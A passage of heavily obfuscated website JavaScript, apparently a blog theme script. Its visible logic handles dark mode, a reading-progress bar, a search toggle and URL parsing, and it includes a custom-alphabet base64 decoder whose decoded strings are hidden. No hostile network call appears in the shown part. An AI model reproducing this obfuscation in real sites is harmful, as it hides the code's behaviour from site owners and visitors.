\x6c\x43\x6f\x79\x71\x4a\x43\x67\x57\x52\x35\x6d\x6b\x6d\x6b\x2b\x66\x61','\x76\x4c\x71\x44\x57\x34\x74\x63\x47\x77\x47\x79\x57\x52\x68\x64\x50\x74\x75','\x57\x52\x44\x72\x66\x64\x57\x37\x57\x51\x70\x64\x4e\x38\x6b\x44\x72\x31\x34','\x57\x52\x46\x63\x49\x38\x6b\x57\x78\x57','\x57\x34\x2f\x64\x47\x30\x4a\x63\x4b\x61','\x57\x36\x66\x73\x57\x36\x52\x64\x47\x61','\x77\x6d\x6b\x2b\x42\x53\x6b\x47\x42\x43\x6f\x70\x6a\x58\x34\x57\x63\x47','\x6c\x72\x76\x43\x57\x50\x43','\x6f\x6d\x6b\x2f\x57\x36\x2f\x63\x56\x65\x6a\x57\x57\x51\x42\x64\x4a\x61','\x57\x34\x30\x69\x72\x77\x4e\x63\x54\x38\x6b\x66\x66\x53\x6b\x71\x57\x35\x48\x41','\x57\x4f\x6e\x77\x46\x43\x6f\x32\x61\x31\x4f\x53\x6d\x76\x75\x78\x66\x53\x6f\x6a','\x67\x38\x6f\x47\x57\x36\x62\x6c\x44\x71','\x62\x43\x6b\x72\x45\x38\x6f\x47','\x6d\x71\x64\x64\x55\x4a\x75','\x69\x38\x6b\x38\x57\x35\x76\x4f\x72\x43\x6b\x56\x77\x53\x6f\x2f\x79\x65\x4f','\x64\x47\x6c\x64\x47\x64\x78\x64\x4f\x57\x52\x64\x4c\x43\x6b\x33\x57\x36\x38','\x62\x63\x53\x4c\x6f\x38\x6b\x66\x57\x51\x69\x50\x57\x52\x75','\x57\x51\x34\x66\x78\x62\x33\x63\x4a\x38\x6f\x4a\x62\x43\x6f\x31\x57\x34\x44\x62','\x57\x36\x78\x63\x56\x38\x6b\x42\x72\x38\x6b\x5a\x6a\x71','\x57\x50\x4b\x49\x57\x52\x6a\x34\x65\x76\x7a\x42\x6d\x72\x78\x63\x4e\x47','\x69\x53\x6f\x67\x57\x35\x4e\x63\x50\x61','\x57\x4f\x44\x77\x45\x38\x6f\x36\x63\x4c\x50\x38\x64\x33\x71\x43\x61\x53\x6f\x7a\x57\x34\x69','\x6b\x6d\x6f\x51\x57\x34\x66\x48\x57\x37\x33\x63\x4f\x53\x6b\x71\x73\x63\x46\x63\x56\x57','\x71\x43\x6f\x6f\x57\x50\x64\x64\x56\x43\x6f\x5a\x64\x43\x6b\x54\x57\x36\x7a\x66\x6e\x43\x6f\x79\x71\x75\x30','\x57\x34\x30\x54\x63\x71\x65','\x57\x35\x4f\x44\x57\x4f\x53\x33\x57\x36\x6a\x37\x46\x4b\x6d','\x68\x67\x68\x64\x48\x4a\x43','\x65\x53\x6b\x6f\x57\x4f\x56\x63\x49\x57','\x69\x38\x6b\x38\x57\x34\x35\x45\x71\x38\x6b\x6a\x7a\x47','\x64\x68\x65\x75\x75\x71','\x57\x50\x4b\x6c\x74\x58\x4b\x37\x57\x35\x4a\x64\x49\x53\x6b\x74\x41\x67\x61','\x57\x35\x79\x35\x76\x53\x6f\x44\x67\x30\x66\x69\x66\x61','\x76\x6d\x6b\x69\x57\x51\x30\x54','\x57\x35\x57\x53\x7a\x6d\x6b\x62\x6f\x75\x35\x48\x67\x32\x61\x4d','\x57\x52\x2f\x63\x54\x43\x6f\x2b\x57\x51\x7a\x74\x74\x6d\x6b\x54\x57\x4f\x4c\x4e\x57\x36\x47','\x57\x36\x56\x63\x54\x73\x56\x63\x48\x38\x6f\x7a\x6c\x53\x6b\x66\x61\x71\x64\x64\x4d\x57','\x71\x62\x52\x64\x4b\x57','\x57\x52\x43\x58\x57\x52\x39\x34\x67\x38\x6f\x46\x57\x34\x6c\x64\x4b\x38\x6b\x33\x57\x50\x71','\x57\x35\x74\x64\x48\x53\x6b\x68\x6b\x72\x4a\x63\x4a\x38\x6f\x34\x57\x52\x47\x2f\x57\x36\x6d','\x69\x57\x56\x64\x47\x57\x79','\x69\x72\x78\x63\x4f\x73\x65','\x44\x59\x6c\x63\x4a\x43\x6f\x32\x57\x35\x78\x64\x54\x77\x68\x63\x47\x61','\x72\x6d\x6f\x36\x57\x37\x33\x63\x47\x38\x6b\x68\x72\x6d\x6b\x43\x75\x38\x6b\x4e\x57\x4f\x4f','\x64\x43\x6f\x67\x57\x34\x4e\x64\x52\x4b\x58\x45\x57\x51\x56\x64\x4c\x6d\x6b\x64\x57\x51\x69','\x42\x4a\x69\x4f\x57\x51\x4e\x63\x56\x33\x34\x7a\x57\x51\x46\x63\x4e\x64\x71','\x7a\x38\x6f\x41\x57\x35\x69\x4a\x57\x4f\x5a\x64\x47\x43\x6b\x7a\x73\x62\x33\x63\x4c\x71','\x69\x73\x6c\x64\x55\x63\x2f\x64\x56\x66\x56\x64\x4c\x71','\x57\x35\x69\x53\x57\x52\x64\x63\x56\x4c\x48\x42\x70\x47','\x57\x50\x61\x31\x6d\x63\x34\x48','\x57\x36\x42\x63\x4a\x63\x6d\x6b\x57\x36\x68\x64\x4e\x38\x6f\x56\x74\x71','\x68\x38\x6b\x44\x57\x36\x33\x63\x51\x43\x6b\x71\x78\x38\x6f\x6c\x57\x4f\x69\x50\x6a\x47','\x57\x34\x4f\x34\x44\x53\x6b\x39\x74\x65\x4b\x76\x57\x51\x71','\x57\x34\x72\x55\x6c\x59\x61','\x6f\x67\x4f\x74\x77\x66\x33\x63\x55\x38\x6f\x6e\x57\x36\x4a\x63\x4a\x49\x6d','\x43\x31\x4c\x64\x57\x34\x71','\x73\x53\x6b\x57\x57\x37\x4f\x46\x57\x37\x71\x41','\x44\x53\x6f\x6f\x75\x53\x6b\x59','\x57\x51\x6a\x48\x74\x57\x6d','\x45\x59\x61\x73\x57\x4f\x4e\x64\x49\x33\x6c\x64\x4f\x38\x6b\x57\x57\x34\x38','\x57\x50\x34\x4a\x75\x43\x6b\x6a\x79\x65\x4b\x6d\x57\x4f\x4a\x63\x53\x59\x43','\x57\x35\x61\x31\x57\x51\x76\x37\x57\x34\x33\x63\x55\x78\x72\x4c\x77\x62\x75','\x57\x51\x57\x4e\x45\x33\x30','\x69\x6d\x6b\x78\x57\x4f\x7a\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x43\x6b\x70\x75\x47','\x67\x78\x34\x30\x57\x51\x6d','\x6c\x53\x6f\x4e\x57\x50\x64\x63\x4d\x61','\x57\x50\x4e\x64\x4e\x72\x2f\x64\x4b\x43\x6f\x35\x57\x36\x42\x64\x49\x63\x71\x75','\x57\x35\x75\x4d\x57\x35\x74\x64\x55\x73\x75\x5a\x57\x50\x68\x64\x4f\x75\x56\x64\x4c\x71','\x57\x51\x66\x46\x57\x52\x58\x73\x66\x64\x48\x64\x6b\x57','\x57\x34\x58\x43\x61\x47\x37\x64\x50\x6d\x6f\x32','\x57\x37\x57\x45\x57\x51\x69\x64\x57\x37\x6a\x31\x69\x71\x48\x50\x42\x61','\x57\x51\x76\x46\x57\x4f\x31\x6c\x42\x61\x31\x33\x64\x49\x52\x63\x51\x47','\x6f\x62\x34\x77','\x6a\x6d\x6f\x69\x57\x34\x33\x63\x52\x6d\x6b\x61\x42\x38\x6f\x30\x57\x4f\x62\x39\x64\x47','\x74\x43\x6f\x53\x57\x52\x46\x64\x48\x71','\x57\x4f\x5a\x64\x4a\x72\x4a\x63\x53\x38\x6f\x39\x57\x36\x68\x64\x49\x49\x38','\x57\x4f\x39\x44\x57\x52\x47\x37\x6a\x6d\x6f\x52\x57\x36\x6c\x64\x4b\x38\x6b\x70\x57\x34\x4f','\x57\x52\x2f\x64\x4b\x38\x6f\x31\x57\x52\x31\x74\x75\x53\x6b\x74\x57\x50\x50\x45\x57\x37\x71','\x57\x50\x5a\x63\x51\x53\x6f\x53\x57\x52\x4f'];_0x12e0=function(){return _0x3eaff1;};return _0x12e0();}var app=document[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x38f),0x3c6)+_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x64e),0x3f7)](_0x42c8d5('\x4f\x51\x40\x31',0xf2))[0x0];_0x42c8d5('\x24\x52\x4a\x57',0x456)==localStorage[_0x21e909('\x5b\x56\x68\x77',0x426)]&&app[_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x2e9),0x23c)+'\x74\x65'](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x269),0x419),_0x21e909(_0x42c8d5('\x4c\x34\x59\x77',0x63c),0x340));var progress=document[_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x516),0x4ac)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0x5a6),0x255)](_0x42c8d5('\x77\x28\x39\x41',0xe2)),percentage=document[_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x644),0x3fa)+_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0x3d8),0x328)](_0x21e909(_0x42c8d5('\x4f\x51\x40\x31',0x62e),0x28f)+'\x65'),updateProgress=()=>{function _0x38be04(_0x5188bc,_0x283a0a){return _0x21e909(_0x5188bc,_0x283a0a- -0x523);}function _0x296fe7(_0x34eacd,_0x161db3){return _0x42c8d5(_0x161db3,_0x34eacd-0x3c9);}var _0x320e10,_0x577433,_0xad2713=Math[_0x38be04(_0x296fe7(0x9da,'\x6b\x42\x48\x57'),-0x24a)](window[_0x38be04('\x40\x4f\x5d\x46',-0x2e9)]/(document[_0x296fe7(0x76d,'\x5d\x54\x75\x53')+_0x38be04(_0x296fe7(0xa2f,'\x69\x29\x72\x32'),-0x235)][_0x296fe7(0x58a,'\x44\x66\x4c\x52')+'\x68\x74']-window[_0x296fe7(0x5ab,'\x34\x5b\x47\x35')+'\x74'])*0x64,0x64);progress[_0x296fe7(0x977,'\x79\x55\x4e\x54')][_0x38be04('\x43\x21\x5e\x58',-0xeb)+'\x79'](_0x38be04(_0x296fe7(0x4d4,'\x47\x5b\x23\x4d'),-0x139)+_0x38be04(_0x296fe7(0x553,'\x79\x55\x4e\x54'),-0x279),_0xad2713+'\x25'),percentage[_0x38be04('\x63\x5e\x61\x78',-0x25d)+'\x74']=Math[_0x296fe7(0x57f,'\x74\x40\x47\x45')](_0xad2713)+'\x25';};window[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x3df),0x250)+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x245),0x2c4)](_0x21e909(_0x42c8d5('\x36\x23\x71\x29',0x14b),0x287),updateProgress);var search=$(_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x10e),0x4d7)+_0x21e909('\x74\x28\x4a\x70',0x316)+_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x3c2),0x280));$(_0x21e909(_0x42c8d5('\x25\x6a\x43\x7a',0x6a8),0x2d4)+_0x42c8d5('\x6e\x38\x6f\x2a',0x3c5))[_0x42c8d5('\x36\x41\x77\x68',0x336)](function(){function _0x1f1247(_0x535969,_0x550cec){return _0x42c8d5(_0x535969,_0x550cec-0x2b5);}function _0x6d9776(_0x410aa2,_0x33be05){return _0x21e909(_0x33be05,_0x410aa2- -0x415);}search[_0x6d9776(-0x123,_0x1f1247('\x48\x51\x70\x65',0x5d8))](_0x6d9776(-0xcc,'\x62\x41\x5b\x5a'));}),$(_0x42c8d5('\x6b\x6c\x44\x67',0x8c)+'\x73\x65')[_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0xa6),0x3ba)](function(){function _0x496165(_0x18884d,_0x1a29ab){return _0x42c8d5(_0x1a29ab,_0x18884d-0x38e);}search[_0x496165(0x8ef,'\x6e\x6d\x7a\x38')+'\x73'](_0x21e909(_0x496165(0x433,'\x45\x31\x2a\x33'),0x48c));});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x384),0x25f)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x565),0x2ea)+_0x21e909(_0x42c8d5('\x4d\x75\x46\x65',0x8f),0x2b4)+('\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x42c8d5('\x47\x4a\x5e\x28',0x377)+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0xaf),0x446),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x50bcb1){function _0x4ee706(_0x22de8b,_0x5dcc58){return _0x42c8d5(_0x22de8b,_0x5dcc58- -0x141);}var _0x551041,_0x5a044a,_0x21c05c,_0x2460e7,_0x5ad1b6,_0x4e32de,_0x5e4c57,_0x213997='',_0x49326f=0x0;for(_0x50bcb1=_0x50bcb1[_0x5e95d9(0x35f,_0x4ee706('\x70\x33\x4b\x4b',0x491))](/[^A-Za-z0-9\+\/\=]/g,'');_0x49326f<_0x50bcb1[_0x5e95d9(0x18a,'\x2a\x47\x67\x33')];)_0x2460e7=this[_0x5e95d9(0x2c8,'\x74\x28\x4a\x70')][_0x5e95d9(0xc5,_0x4ee706('\x28\x54\x37\x5b',0x4e5))](_0x50bcb1[_0x5e95d9(0x23d,_0x4ee706('\x72\x21\x38\x5d',0x465))](_0x49326f++)),_0x5ad1b6=this[_0x5e95d9(0xa9,_0x4ee706('\x78\x4e\x23\x5d',-0x26))][_0x5e95d9(0x150,'\x59\x26\x73\x54')](_0x50bcb1[_0x5e95d9(0xac,_0x4ee706('\x48\x51\x70\x65',0x596))](_0x49326f++)),_0x4e32de=this[_0x5e95d9(0x127,_0x4ee706('\x65\x4f\x5e\x74',0xb4))][_0x4ee706('\x6b\x35\x45\x37',0x5d6)](_0x50bcb1[_0x5e95d9(0x332,'\x62\x51\x23\x71')](_0x49326f++)),_0x5e4c57=this[_0x5e95d9(0x2f9,_0x4ee706('\x74\x40\x47\x45',0x47b))][_0x4ee706('\x74\x40\x47\x45',0x253)](_0x50bcb1[_0x4ee706('\x69\x29\x72\x32',0xdd)](_0x49326f++)),_0x551041=_0x2460e7<<0x2|_0x5ad1b6>>0x4,_0x5a044a=(0xf&_0x5ad1b6)<<0x4|_0x4e32de>>0x2,_0x21c05c=(0x3&_0x4e32de)<<0x6|_0x5e4c57,_0x213997+=String[_0x5e95d9(0x307,_0x4ee706('\x66\x4a\x4d\x41',0x296))+'\x64\x65'](_0x551041),0x40!=_0x4e32de&&(_0x213997+=String[_0x5e95d9(0xfe,_0x4ee706('\x30\x44\x30\x4b',0x39f))+'\x64\x65'](_0x5a044a)),0x40!=_0x5e4c57&&(_0x213997+=String[_0x5e95d9(0x1ef,_0x4ee706('\x36\x23\x71\x29',-0x78))+'\x64\x65'](_0x21c05c));function _0x5e95d9(_0x3ae349,_0xbd0661){return _0x21e909(_0xbd0661,_0x3ae349- -0x196);}return myCode[_0x5e95d9(0x346,_0x4ee706('\x50\x57\x43\x41',0x133))+_0x5e95d9(0x18f,'\x4a\x40\x45\x57')](_0x213997);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0xf12a70){function _0x29a4f6(_0x5e3776,_0x5a03e4){return _0x42c8d5(_0x5e3776,_0x5a03e4-0x2a1);}for(var _0xe56647='',_0x4a73cd=0x0,_0x2b0a5e=c1=c2=0x0;_0x4a73cd<_0xf12a70[_0x2a9204(0x5c3,_0x29a4f6('\x44\x66\x4c\x52',0x749))];)(_0x2b0a5e=_0xf12a70[_0x2a9204(0x687,_0x29a4f6('\x52\x32\x24\x26',0x7ba))](_0x4a73cd))<0x80?(_0xe56647+=String[_0x29a4f6('\x48\x51\x70\x65',0x334)+'\x64\x65'](_0x2b0a5e),_0x4a73cd++):_0x2b0a5e>0xbf&&_0x2b0a5e<0xe0?(_0xe56647+=String[_0x2a9204(0x4e8,_0x29a4f6('\x69\x29\x72\x32',0x6ea))+'\x64\x65']((0x1f&_0x2b0a5e)<<0x6|0x3f&(c2=_0xf12a70[_0x2a9204(0x5c4,'\x67\x42\x5b\x72')](_0x4a73cd+0x1))),_0x4a73cd+=0x2):(_0xe56647+=String[_0x2a9204(0x678,_0x29a4f6('\x45\x31\x2a\x33',0x9aa))+'\x64\x65']((0xf&_0x2b0a5e)<<0xc|(0x3f&(c2=_0xf12a70[_0x2a9204(0x4a6,_0x29a4f6('\x24\x52\x4a\x57',0x4ca))](_0x4a73cd+0x1)))<<0x6|0x3f&(c3=_0xf12a70[_0x2a9204(0x402,'\x63\x41\x72\x43')](_0x4a73cd+0x2))),_0x4a73cd+=0x3);function _0x2a9204(_0x2753d0,_0x122fa1){return _0x21e909(_0x122fa1,_0x2753d0-0x199);}return _0xe56647;}},j=window[_0x42c8d5('\x75\x48\x50\x40',0x11a)][_0x42c8d5('\x66\x28\x26\x6b',0x423)],k=new URL(j),urlHome=k[_0x42c8d5('\x62\x70\x4f\x46',0x144)],urlPathname=k[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x48a),0x244)];function _0x2b2e(){function _0x374919(_0x26d07f,_0x33f4c4){return _0x42c8d5(_0x26d07f,_0x33f4c4- -0x126);}var _0x4357f6=[_0x374919('\x34\x5b\x47\x35',0x3)+_0x374919('\x65\x4f\x5e\x74',-0x21),_0x374919('\x77\x28\x39\x41',0x2e8)+'\x33\x64\x4f\x4e\x78\x64\x4c\x61',_0x374919('\x25\x6a\x43\x7a',0x187)+_0x374919('\x62\x70\x4f\x46',0x11b),_0x374919('\x76\x37\x38\x70',0x44e)+_0x374919('\x4c\x34\x59\x77',0x3af),_0x374919('\x4f\x51\x40\x31',0x17e)+'\x6f\x38',_0x374919('\x68\x33\x6d\x32',0x482),'\x57\x51\x54\x63\x44\x38\x6f\x5a',_0x374919('\x5d\x54\x75\x53',0x226)+_0x374919('\x65\x4f\x5e\x74',0x162)+'\x47\x57',_0x374919('\x50\x57\x43\x41',0x3b0)+_0x374919('\x45\x31\x2a\x33',0x17a),_0x374919('\x69\x29\x72\x32',0x1e7)+_0x374919('\x24\x52\x4a\x57',0x32c)+'\x41\x47',_0x374919('\x5d\x54\x75\x53',0x276)+'\x6f\x68\x57\x52\x70\x63\x47\x75\x37\x63'+'\x49\x47',_0x374919('\x66\x28\x26\x6b',0xaf)+_0x374919('\x4f\x51\x40\x31',0xe0),_0x374919('\x66\x28\x26\x6b',0x98)+'\x62\x30\x57\x34\x71\x41','\x57\x37\x6e\x78\x57\x50\x78\x64\x4a\x47','\x57\x50\x78\x64\x53\x57\x68\x63\x54\x32'+_0x374919('\x6b\x6c\x44\x67',0x3d9),_0x374919('\x62\x70\x4f\x46',0x79)+_0x374919('\x68\x33\x6d\x32',0x30e),'\x72\x6d\x6f\x2f\x57\x37\x53\x2b\x57\x50'+'\x64\x63\x4c\x38\x6b\x35\x68\x5a\x5a\x63'+'\x4d\x57',_0x374919('\x30\x44\x30\x4b',0xe4),_0x374919('\x78\x4e\x23\x5d',-0x9),_0x374919('\x6b\x6c\x44\x67',-0x13)+'\x66\x2f\x57\x34\x6c\x64\x50\x71\x74\x63'+'\x4d\x47','\x63\x43\x6b\x33\x65\x43\x6f\x6a\x79\x58'+_0x374919('\x52\x32\x24\x26',0x3d4),'\x57\x50\x6c\x63\x48\x53\x6b\x57\x57\x34'+'\x69','\x44\x53\x6b\x54\x57\x50\x6d\x70\x45\x6d'+_0x374919('\x52\x32\x24\x26',0x305)+_0x374919('\x4f\x51\x40\x31',0x7b),_0x374919('\x36\x23\x71\x29',0x1ce)+_0x374919('\x47\x4a\x5e\x28',0x9a),_0x374919('\x76\x6b\x65\x5a',-0x2c),_0x374919('\x66\x28\x26\x6b',0xea),_0x374919('\x78\x73\x4a\x72',0x244)+_0x374919('\x36\x41\x77\x68',0x5c9),'\x79\x67\x4e\x64\x55\x4b\x46\x64\x49\x78'+_0x374919('\x25\x6a\x43\x7a',0x47d),_0x374919('\x79\x55\x4e\x54',0x12d)+_0x374919('\x66\x28\x26\x6b',0x2eb)+'\x44\x53\x6b\x66',_0x374919('\x6b\x42\x48\x57',0x51c)+'\x6b\x74',_0x374919('\x70\x33\x4b\x4b',0x142)+_0x374919('\x36\x23\x71\x29',0x312)+'\x53\x57',_0x374919('\x77\x28\x39\x41',0x31f)+'\x6a\x63\x57\x37\x64\x64\x4d\x43\x6b\x47'+_0x374919('\x56\x4e\x70\x64',0x38f),_0x374919('\x6b\x35\x45\x37',0x49f),_0x374919('\x69\x29\x72\x32',0x52d)+_0x374919('\x76\x6b\x65\x5a',0x599)+_0x374919('\x24\x52\x4a\x57',0x239),'\x76\x6d\x6b\x57\x66\x38\x6f\x54\x44\x47'+'\x48\x67\x6b\x4b\x34\x6b',_0x374919('\x47\x4a\x5e\x28',0x512),_0x374919('\x44\x66\x4c\x52',0x30),'\x57\x35\x46\x63\x4f\x38\x6b\x75\x57\x35'+_0x374919('\x32\x4a\x4a\x4b',0x31c)+_0x374919('\x4f\x51\x40\x31',0x433),_0x374919('\x24\x52\x4a\x57',-0x10)+_0x374919('\x33\x6f\x52\x78',0x5d8)+_0x374919('\x4d\x75\x46\x65',0x46c),_0x374919('\x65\x4f\x5e\x74',0xa2)+_0x374919('\x34\x5b\x47\x35',-0x8f),_0x374919('\x68\x33\x6d\x32',0x314)+_0x374919('\x21\x69\x5a\x4d',0x3a),'\x57\x4f\x6a\x76\x65\x38\x6f\x47\x63\x43'+_0x374919('\x25\x6a\x43\x7a',-0x7d),_0x374919('\x4d\x75\x46\x65',0x365)+'\x79',_0x374919('\x6b\x42\x48\x57',0x511)+'\x50\x62',_0x374919('\x69\x29\x72\x32',0x557)+'\x5a\x63\x4a\x53\x6b\x47\x57\x4f\x70\x64'+'\x4a\x47',_0x374919('\x72\x21\x38\x5d',0x536)+_0x374919('\x36\x23\x71\x29',0x4cd)+'\x4a\x71',_0x374919('\x48\x21\x77\x74',0x272)+_0x374919('\x76\x37\x38\x70',0x22d),'\x71\x6d\x6b\x33\x57\x4f\x79',_0x374919('\x4c\x34\x59\x77',0x8e)+_0x374919('\x65\x4f\x5e\x74',0x339),_0x374919('\x47\x5b\x23\x4d',0x50c)+'\x6f\x79\x57\x51\x64\x63\x4b\x75\x37\x64'+'\x4b\x47',_0x374919('\x6b\x6c\x44\x67',0x560)+_0x374919('\x21\x69\x5a\x4d',0x33),_0x374919('\x74\x40\x47\x45',0x19c)+_0x374919('\x76\x6b\x65\x5a',0x1d9),'\x57\x37\x76\x69\x57\x36\x7a\x61\x69\x6d'+_0x374919('\x69\x29\x72\x32',0x515)+'\x46\x47',_0x374919('\x45\x31\x2a\x33',0xf7)+_0x374919('\x69\x29\x72\x32',0x3b3),'\x71\x75\x5a\x63\x4c\x57',_0x374919('\x33\x6f\x52\x78',0x309)+'\x4e\x63\x48\x53\x6b\x6c\x57\x4f\x70\x64'+'\x48\x49\x34',_0x374919('\x72\x21\x38\x5d',0x299)+_0x374919('\x6b\x51\x59\x5a',0x39e)+'\x47\x61','\x57\x37\x62\x6c\x57\x35\x33\x64\x49\x74'+_0x374919('\x50\x57\x43\x41',0x1b0),_0x374919('\x69\x29\x72\x32',0x128),_0x374919('\x4f\x51\x40\x31',0x4fc)+_0x374919('\x69\x29\x72\x32',-0x79),_0x374919('\x48\x21\x77\x74',-0x61)+_0x374919('\x61\x4d\x67\x30',0x53b)+'\x4b\x71','\x79\x53\x6f\x68\x57\x50\x6c\x64\x53\x71',_0x374919('\x62\x70\x4f\x46',-0x5e),_0x374919('\x65\x4f\x5e\x74',0x2e7)+_0x374919('\x24\x52\x4a\x57',0x104),'\x57\x37\x58\x69\x57\x50\x78\x64\x4d\x77'+_0x374919('\x66\x4a\x4d\x41',0x2ff),'\x72\x4d\x68\x63\x4e\x62\x37\x64\x53\x77'+_0x374919('\x52\x32\x24\x26',0x17c),_0x374919('\x4f\x51\x40\x31',0xc1)+'\x5a\x64\x55\x4a\x37\x63\x51\x4b\x38',_0x374919('\x78\x4e\x23\x5d',0x101)+_0x374919('\x61\x4d\x67\x30',0x3f5)+'\x4c\x71',_0x374919('\x69\x29\x72\x32',0x1a5)+'\x64\x63\x50\x43\x6f\x66\x72\x47\x44\x54',_0x374919('\x28\x54\x37\x5b',0x32d)+_0x374919('\x69\x29\x72\x32',-0xa4)+'\x6c\x53\x6f\x6e',_0x374919('\x25\x5b\x41\x4a',0x3e3)+_0x374919('\x25\x5b\x41\x4a',0x1d0),_0x374919('\x6b\x6c\x44\x67',0x148)+_0x374919('\x25\x6a\x43\x7a',0x3c9)+'\x4e\x61',_0x374919('\x6b\x42\x48\x57',0x566),_0x374919('\x25\x6a\x43\x7a',0x110)+_0x374919('\x70\x33\x4b\x4b',0x163),_0x374919('\x48\x21\x77\x74',0xf3)+_0x374919('\x56\x4e\x70\x64',0x18a),'\x6d\x53\x6f\x2b\x74\x53\x6f\x41\x63\x47',_0x374919('\x78\x73\x4a\x72',0x4c9)+_0x374919('\x77\x34\x63\x63',0x86)+'\x48\x47',_0x374919('\x25\x5b\x41\x4a',-0x65)+_0x374919('\x4d\x75\x46\x65',-0x19),'\x57\x50\x6e\x6b\x65\x6d\x6f\x30','\x77\x72\x46\x64\x51\x68\x68\x64\x4b\x47',_0x374919('\x21\x69\x5a\x4d',0x6c)+_0x374919('\x36\x23\x71\x29',0x102)+_0x374919('\x78\x4e\x23\x5d',-0xaa),'\x57\x34\x39\x65\x6c\x61\x5a\x63\x52\x68'+_0x374919('\x24\x52\x4a\x57',-0x26),'\x57\x52\x38\x53\x76\x38\x6f\x65\x72\x30'+'\x72\x54\x57\x51\x6e\x49\x74\x71',_0x374919('\x77\x28\x39\x41',0x538)+'\x57\x78\x57\x52\x33\x64\x47\x43\x6b\x43'+'\x73\x61','\x57\x36\x54\x61\x57\x50\x38\x6e\x57\x4f'+_0x374919('\x52\x32\x24\x26',0x3a9),_0x374919('\x36\x41\x77\x68',0x5e9)+_0x374919('\x30\x44\x30\x4b',0x2c5),_0x374919('\x79\x55\x4e\x54',0x72)+'\x6b\x57\x43\x38\x6b\x43\x44\x63\x42\x63'+_0x374919('\x78\x73\x4a\x72',0x3a8),_0x374919('\x56\x4e\x70\x64',0x9d)+_0x374919('\x77\x28\x39\x41',0xa5),_0x374919('\x72\x21\x38\x5d',0x15a)+_0x374919('\x45\x31\x2a\x33',0x5d),'\x42\x53\x6b\x66\x57\x52\x70\x63\x48\x43'+_0x374919('\x56\x4e\x70\x64',0x37e)+_0x374919('\x56\x4e\x70\x64',0x28f),_0x374919('\x74\x40\x47\x45',0x5f7)+_0x374919('\x52\x32\x24\x26',0x7d)+_0x374919('\x28\x54\x37\x5b',0x367),_0x374919('\x34\x5b\x47\x35',-0x8d)+'\x6f\x37','\x43\x43\x6f\x61\x57\x50\x52\x64\x53\x6d'+_0x374919('\x21\x69\x5a\x4d',0x15f),_0x374919('\x6e\x38\x6f\x2a',0x215)+'\x44\x76\x6d\x6d\x6b\x79\x64\x53\x6f\x37',_0x374919('\x6b\x35\x45\x37',-0x92)+_0x374919('\x70\x33\x4b\x4b',0x21c)+'\x53\x47','\x44\x58\x52\x64\x47\x49\x2f\x63\x4e\x53'+_0x374919('\x32\x4a\x4a\x4b',0x5dc),_0x374919('\x36\x41\x77\x68',0x368)+_0x374919('\x48\x21\x77\x74',0x3fb),_0x374919('\x56\x4e\x70\x64',-0x89)+_0x374919('\x4d\x75\x46\x65',0x49e)+_0x374919('\x50\x57\x43\x41',0x410),_0x374919('\x36\x41\x77\x68',0x5aa),_0x374919('\x47\x5b\x23\x4d',0x5ea)+_0x374919('\x79\x55\x4e\x54',0x135)+'\x72\x61',_0x374919('\x72\x21\x38\x5d',0x513)+_0x374919('\x48\x21\x77\x74',-0xa9),_0x374919('\x44\x66\x4c\x52',0x241)+_0x374919('\x48\x21\x77\x74',0x56c),'\x76\x6d\x6b\x35\x63\x53\x6f\x69\x7a\x59'+_0x374919('\x48\x21\x77\x74',0x4cb),_0x374919('\x4d\x75\x46\x65',-0xa8),_0x374919('\x78\x4e\x23\x5d',0x245)+'\x71',_0x374919('\x68\x33\x6d\x32',0xdf)+'\x46\x63\x4a\x47',_0x374919('\x66\x28\x26\x6b',0x56f)+_0x374919('\x62\x70\x4f\x46',0x5a5),_0x374919('\x61\x4d\x67\x30',-0x56)+_0x374919('\x76\x6b\x65\x5a',0x1ef),_0x374919('\x21\x69\x5a\x4d',0x587)+_0x374919('\x75\x48\x50\x40',0x15d),_0x374919('\x30\x44\x30\x4b',0x59a),_0x374919('\x76\x37\x38\x70',0x1ae)+'\x65',_0x374919('\x79\x55\x4e\x54',-0x51)+'\x37\x63\x4d\x75\x66\x51\x57\x35\x4c\x6f',_0x374919('\x61\x4d\x67\x30',0x5ef)+'\x6b\x73\x57\x50\x6c\x63\x4f\x38\x6b\x6a',_0x374919('\x36\x41\x77\x68',0x495)+_0x374919('\x70\x33\x4b\x4b',0x59c),'\x67\x53\x6f\x4a\x6e\x59\x75\x54\x73\x6d'+_0x374919('\x32\x4a\x4a\x4b',0x34f),_0x374919('\x24\x52\x4a\x57',0x318)+_0x374919('\x6b\x51\x59\x5a',0x4af),_0x374919('\x5d\x54\x75\x53',0x446)+'\x6f\x64',_0x374919('\x6b\x6c\x44\x67',0x95)+_0x374919('\x6e\x6d\x7a\x38',0x2f2),_0x374919('\x65\x4f\x5e\x74',0x5b0),_0x374919('\x6e\x38\x6f\x2a',0xa0)+_0x374919('\x79\x55\x4e\x54',0x166)+'\x57\x52\x34',_0x374919('\x75\x48\x50\x40',0x180)+_0x374919('\x4c\x34\x59\x77',0x1a1)+'\x41\x61',_0x374919('\x78\x4e\x23\x5d',0x416)+_0x374919('\x48\x21\x77\x74',0xc6)+_0x374919('\x79\x55\x4e\x54',0x17f),_0x374919('\x44\x37\x52\x50',0x96)+_0x374919('\x36\x23\x71\x29',0x356),_0x374919('\x47\x4a\x5e\x28',0x4d6)+'\x6f\x39\x57\x4f\x33\x63\x5